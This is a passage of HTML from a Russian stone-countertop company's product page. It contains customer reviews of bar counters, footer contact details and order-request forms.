        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дима</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дима">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:13">
      <meta itemprop="reviewBody" content="Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Крюков Никита</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Крюков Никита">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:55:08">
      <meta itemprop="reviewBody" content="У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="16163">
  <input type="hidden" name="page" value="Столешницы из Агата">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>






    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="161631">
  <input type="hidden" name="page" value="Столешницы из Агата">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="16163">
  <input type="hidden" name="page" value="Столешницы из Агата">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="16163">
  <input type="hidden" name="page" value="Столешницы из Агата">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
